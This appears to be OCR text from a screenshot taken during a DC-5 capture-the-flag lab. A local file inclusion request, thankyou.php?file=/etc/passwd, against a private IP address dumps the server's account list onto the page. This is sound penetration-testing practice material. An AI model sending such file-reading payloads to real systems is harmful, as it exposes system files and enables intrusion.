 192.168.204.134/thankyou.php?file=/etc/passwd
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/
nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/
usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/
false statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL
Server,,,:/nonexistent:/bin/false